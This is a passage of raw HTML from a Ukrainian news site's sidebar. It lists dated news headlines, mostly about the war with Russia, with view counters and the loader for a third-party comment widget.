            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1762074739-poloneni-soldati-kndr-u-kievi-prosyat-ne-povertati-yih-dodomu-.html" style="">Полонені солдати КНДР у Києві просять не повертати їх додому, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">25</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762074739-poloneni-soldati-kndr-u-kievi-prosyat-ne-povertati-yih-dodomu-.html#mc-container" data-cackle-channel="527559" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:13</time>
                    <h3><a href="/blognews/1762072917-bezoplatni-podorozhi-ukrzaliznitseyu-v-uz-poyasnili-chomu.html" style="">Безоплатні подорожі "Укрзалізницею": в УЗ пояснили, чому саме на три тисячі кілометрів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762072917-bezoplatni-podorozhi-ukrzaliznitseyu-v-uz-poyasnili-chomu.html#mc-container" data-cackle-channel="527558" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1762071186-zemlyu-nakrie-potuzhna-magnitna-burya-meteozalezhnih-lyudey.html" style="">Землю накриє потужна магнітна буря: метеозалежних людей попередили про небезпеку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762071186-zemlyu-nakrie-potuzhna-magnitna-burya-meteozalezhnih-lyudey.html#mc-container" data-cackle-channel="527557" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1762070208-ukrayinski-virobniki-droniv-viklikayut-azhiotazh-sered-zahidnih.html" style="">Українські виробники дронів викликають ажіотаж серед західних інвесторів, - WSJ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762070208-ukrayinski-virobniki-droniv-viklikayut-azhiotazh-sered-zahidnih.html#mc-container" data-cackle-channel="527556" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1762067741-cherez-dronovu-ataku-na-odeshchini-spalahnula-pozhezha-zaginuli.html" style="">Через дронову атаку на Одещині спалахнула пожежа, загинули люди — ДСНС показала наслідки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">46</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762067741-cherez-dronovu-ataku-na-odeshchini-spalahnula-pozhezha-zaginuli.html#mc-container" data-cackle-channel="527553" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1762065047-viyskoviy-litak-pov-yazaniy-z-pvk-vagner-prizemlivsya.html" style="">Військовий літак, пов'язаний з ПВК "Вагнер", приземлився у Венесуелі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">98</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762065047-viyskoviy-litak-pov-yazaniy-z-pvk-vagner-prizemlivsya.html#mc-container" data-cackle-channel="527551" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1762066049-rosiya-v-zhovtni-2025-roku-zapustila-po-ukrayini-rekordnu-kilkist.html" style="">Росія в жовтні 2025 року запустила по Україні рекордну кількість ракет, - аналітики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">46</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762066049-rosiya-v-zhovtni-2025-roku-zapustila-po-ukrayini-rekordnu-kilkist.html#mc-container" data-cackle-channel="527552" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1762063840-okupovaniy-alchevsk-tuapse-ta-zheleznogorsk-zagarbniki.html" style="">Окупований Алчевськ, Туапсе та Желєзногорськ: загарбники всю ніч "зустрічали" дрони</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762063840-okupovaniy-alchevsk-tuapse-ta-zheleznogorsk-zagarbniki.html#mc-container" data-cackle-channel="527550" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:32</time>
                    <h3><a href="/blognews/1762069086-yak-stvoryuetsya-sertse-rozumnogo-budinku-vid-proektu.html" style="">Як створюється серце “Розумного будинку”: від проекту до реалізації</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762069086-yak-stvoryuetsya-sertse-rozumnogo-budinku-vid-proektu.html#mc-container" data-cackle-channel="527555" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:30</time>
                    <h3><a href="/blognews/1762068623-prosimo-pidpisati-petitsiyu-pro-prisvoennya-zvannya-geroya.html" style="">Просимо підписати петицію про присвоєння звання Героя: 26-річний Володимир "Знайка" Векліч керував обороною лівого берега у Купʼянську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762068623-prosimo-pidpisati-petitsiyu-pro-prisvoennya-zvannya-geroya.html#mc-container" data-cackle-channel="527554" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1762061272-tramp-prigroziv-viyskovim-vtorgnennyam-u-nigeriyu.html" style="">Трамп пригрозив військовим вторгненням у Нігерію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">143</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762061272-tramp-prigroziv-viyskovim-vtorgnennyam-u-nigeriyu.html#mc-container" data-cackle-channel="527548" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1762062617-okupanti-gotuyut-do-vidkriti-dramteatr-u-mariupoli-de.html" style="">Окупанти готують до відкрити драмтеатр у Маріуполі, де загинуло багато людей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">105</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762062617-okupanti-gotuyut-do-vidkriti-dramteatr-u-mariupoli-de.html#mc-container" data-cackle-channel="527549" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1761976073-pograbuvannya-luvru-splivli-nespodivani-podrobitsi-zatrimannya.html" style="">Пограбування Лувру: спливли несподівані подробиці затримання викрадачів коштовностей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">574</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761976073-pograbuvannya-luvru-splivli-nespodivani-podrobitsi-zatrimannya.html#mc-container" data-cackle-channel="527505" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:13</time>
                    <h3><a href="/blognews/1762010842-u-listopadi-na-ukrayinu-chekayut-kilka-magnitnih-bur-nazvani.html" style="">У листопаді на Україну чекають кілька магнітних бур: названі небезпечні дати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">145</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762010842-u-listopadi-na-ukrayinu-chekayut-kilka-magnitnih-bur-nazvani.html#mc-container" data-cackle-channel="527538" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">07:38</time>
                    <h3><a href="/blognews/1762001656-v-nato-provodili-viprobuvannya-droniv-perehoplyuvachiv-pid.html" style="">В НАТО проводили випробування дронів-перехоплювачів: під час шторму із завданням впорався лише дрон з українською технологією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">258</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762001656-v-nato-provodili-viprobuvannya-droniv-perehoplyuvachiv-pid.html#mc-container" data-cackle-channel="527530" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">06:35</time>
                    <h3><a href="/blognews/1762000736-u-minoboroni-rozpovili-chomu-ttsk-ne-priymae-zayavu-na-vidstrochku.html" style="">У Міноборони розповіли, чому ТЦК не приймає заяву на відстрочку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">406</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762000736-u-minoboroni-rozpovili-chomu-ttsk-ne-priymae-zayavu-na-vidstrochku.html#mc-container" data-cackle-channel="527529" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">05:33</time>
                    <h3><a href="/blognews/1761992891-kuchma-ne-virit-u-realnist-pochatku-globalnoyi-viyni.html" style="">Кучма не вірить у реальність початку глобальної війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">201</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761992891-kuchma-ne-virit-u-realnist-pochatku-globalnoyi-viyni.html#mc-container" data-cackle-channel="527523" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">03:29</time>
                    <h3><a href="/blognews/1761988982-v-odeskiy-oblasti-alicha-pereplutala-pori-roku-i-zatsvila.html" style="">В Одеській області алича переплутала пори року і зацвіла</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">93</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761988982-v-odeskiy-oblasti-alicha-pereplutala-pori-roku-i-zatsvila.html#mc-container" data-cackle-channel="527520" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">02:27</time>
                    <h3><a href="/blognews/1761985858-ukrayina-otrimae-konfiskovaniy-u-rosiyi-an-124-kanadskiy.html" style="">Україна отримає конфіскований у Росії Ан-124: канадський уряд зробив крок у вирішенні питання</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761985858-ukrayina-otrimae-konfiskovaniy-u-rosiyi-an-124-kanadskiy.html#mc-container" data-cackle-channel="527517" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:25</time>
                    <h3><a href="/blognews/1761982132-biliy-dim-rizko-obmezhiv-prisutnist-zmi-reuters.html" style="">Білий дім різко обмежив присутність ЗМІ, – Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761982132-biliy-dim-rizko-obmezhiv-prisutnist-zmi-reuters.html#mc-container" data-cackle-channel="527513" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">00:21</time>
                    <h3><a href="/blognews/1761978244-dvi-krayini-povertayutsya-na-evrobachennya-2026-.html" style="">Дві країни повертаються на “Євробачення-2026”</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">304</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761978244-dvi-krayini-povertayutsya-na-evrobachennya-2026-.html#mc-container" data-cackle-channel="527508" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1762011885-vcheni-viyavili-noviy-potuzhniy-antibiotik-yakiy-hovavsya.html" style="">Вчені виявили новий потужний антибіотик, який «ховався на очах» десятиліттями</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">678</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762011885-vcheni-viyavili-noviy-potuzhniy-antibiotik-yakiy-hovavsya.html#mc-container" data-cackle-channel="527539" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1762014409-chi-varto-spati-z-kotom-abo-sobakoyu-v-odnomu-lizhku-veterinar.html" style="">Чи варто спати з котом або собакою в одному ліжку: ветеринар попередив про ризики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1143</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762014409-chi-varto-spati-z-kotom-abo-sobakoyu-v-odnomu-lizhku-veterinar.html#mc-container" data-cackle-channel="527542" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1762014917-cherez-sanktsiyi-proti-lukoylu-mozhe-pasti-uryaduv-bolgariyi-.html" style="">Через санкції проти "Лукойлу" може пасти урядув Болгарії: подробиці від Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">336</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762014917-cherez-sanktsiyi-proti-lukoylu-mozhe-pasti-uryaduv-bolgariyi-.html#mc-container" data-cackle-channel="527543" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1762019494-orban-u-sotsmerezhah-nakinuvsya-na-tuska-shcho-stalosya.html" style="">Орбан у соцмережах накинувся на Туска: що сталося</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">477</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762019494-orban-u-sotsmerezhah-nakinuvsya-na-tuska-shcho-stalosya.html#mc-container" data-cackle-channel="527545" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:44</time>
                    <h3><a href="/blognews/1762017330-u-minoboroni-rf-vidzvituvali-pro-znishchennya-brigadi-zsu-.html" style="">У міноборони РФ відзвітували про "знищення" бригади ЗСУ, якої не існує</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">292</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762017330-u-minoboroni-rf-vidzvituvali-pro-znishchennya-brigadi-zsu-.html#mc-container" data-cackle-channel="527544" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1762010010-pidozri-ogolosheno-p-yatom-rosiyanam-yaki-rozstrilyali-17.html" style="">Підозри оголошено п’ятьом росіянам, які розстріляли 17 цивільних у Бучі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762010010-pidozri-ogolosheno-p-yatom-rosiyanam-yaki-rozstrilyali-17.html#mc-container" data-cackle-channel="527537" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:46</time>
                    <h3><a href="/blognews/1762014050-v-nato-rozrobili-plan-protidiyi-napadu-rf-na-4400-storinok-.html" style="">В НАТО розробили план протидії нападу РФ на 4400 сторінок, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762014050-v-nato-rozrobili-plan-protidiyi-napadu-rf-na-4400-storinok-.html#mc-container" data-cackle-channel="527541" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:15</time>
                    <h3><a href="/blognews/1762021179-rosiyani-atakuvali-magazin-na-dnipropetrovshchini-e-zagibli.html" style="">Росіяни атакували магазин на Дніпропетровщині: є загиблі і поранені</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">242</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762021179-rosiyani-atakuvali-magazin-na-dnipropetrovshchini-e-zagibli.html#mc-container" data-cackle-channel="527547" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:55</time>
                    <h3><a href="/blognews/1762019719-zsu-proveli-uspishni-kontrdiyi-i-pokrashchili-taktichne-polozhennya.html" style="">ЗСУ провели успішні контрдії і покращили тактичне положення в Покровську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">257</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762019719-zsu-proveli-uspishni-kontrdiyi-i-pokrashchili-taktichne-polozhennya.html#mc-container" data-cackle-channel="527546" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1762012461-sirskiy-pidtverdiv-visadku-desantu-gur-do-pokrovska.html" style="">Сирський підтвердив висадку десанту ГУР до Покровська</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">165</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762012461-sirskiy-pidtverdiv-visadku-desantu-gur-do-pokrovska.html#mc-container" data-cackle-channel="527540" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1762008929-nebo-nad-mistom-zatyaglo-chornim-dimom-potuzhniy-vibuh-stavsya.html" style="">Небо над містом затягло чорним димом: потужний вибух стався на найбільшому НПЗ у США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">389</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762008929-nebo-nad-mistom-zatyaglo-chornim-dimom-potuzhniy-vibuh-stavsya.html#mc-container" data-cackle-channel="527536" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1762008201-lukashenko-vidav-divnu-versiyu-pro-povitryani-kuli-nad-litvoyu-.html" style="">Лукашенко видав дивну версію про повітряні кулі над Литвою, які залетіли з Білорусі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">326</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762008201-lukashenko-vidav-divnu-versiyu-pro-povitryani-kuli-nad-litvoyu-.html#mc-container" data-cackle-channel="527535" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:39</time>
                    <h3><a href="/blognews/1762005342-rf-shturmue-pokrovsk-iz-novoyu-taktikoyu---ofitser-zsu.html" style="">РФ штурмує Покровськ із застосуванням нової тактики, - офіцер ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">533</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762005342-rf-shturmue-pokrovsk-iz-novoyu-taktikoyu---ofitser-zsu.html#mc-container" data-cackle-channel="527533" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1761977334-problemna-identifikatsiya-yak-diyati-pensioneru-yakshcho-lyudina.html" style="">Проблемна ідентифікація: як діяти пенсіонеру, якщо людина не може пройти її онлайн</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">336</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761977334-problemna-identifikatsiya-yak-diyati-pensioneru-yakshcho-lyudina.html#mc-container" data-cackle-channel="527506" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:41</time>
                    <h3><a href="/blognews/1762004829-ukrayinu-nakrie-gustiy-tuman-poradi-vodiyam-ta-pishohodam.html" style="">Україну накриє густий туман: поради водіям та пішоходам</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">105</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762004829-ukrayinu-nakrie-gustiy-tuman-poradi-vodiyam-ta-pishohodam.html#mc-container" data-cackle-channel="527532" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1762004207--blekaut-tse-ne-strashno-zvikayte---madyar-brovdi-zvernuvsya.html" style="">"Блекаут – це не страшно. Звикайте", - "Мадяр" Бровді звернувся до росіян</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">409</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762004207--blekaut-tse-ne-strashno-zvikayte---madyar-brovdi-zvernuvsya.html#mc-container" data-cackle-channel="527531" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1762006309-zimova-pidtrimka-zelenskiy-rozkazav-pro-bezkoshtovni.html" style="">Зимова підтримка: Зеленський розказав про безкоштовні поїздки для українців та ціни на газ і світло</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">298</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762006309-zimova-pidtrimka-zelenskiy-rozkazav-pro-bezkoshtovni.html#mc-container" data-cackle-channel="527534" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1761991069-noviy-uryad-moldovi-sklav-prisyagu.html" style="">Новий уряд Молдови склав присягу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761991069-noviy-uryad-moldovi-sklav-prisyagu.html#mc-container" data-cackle-channel="527522" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1761998298-nimechchina-zavershue-postachannya-dvoh-sistem-patriot-shcho-vidomo.html" style="">Німеччина завершує постачання двох систем Patriot: що відомо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1761998298-nimechchina-zavershue-postachannya-dvoh-sistem-patriot-shcho-vidomo.html#mc-container" data-cackle-channel="527527" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
